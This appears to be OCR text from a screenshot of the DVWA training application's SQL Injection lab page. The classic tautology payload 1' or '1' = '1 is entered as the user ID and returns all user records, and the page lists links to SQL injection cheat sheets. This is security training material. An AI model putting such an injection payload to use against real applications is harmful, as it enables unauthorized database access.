 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
N
MP
英
18:56
2018/4/9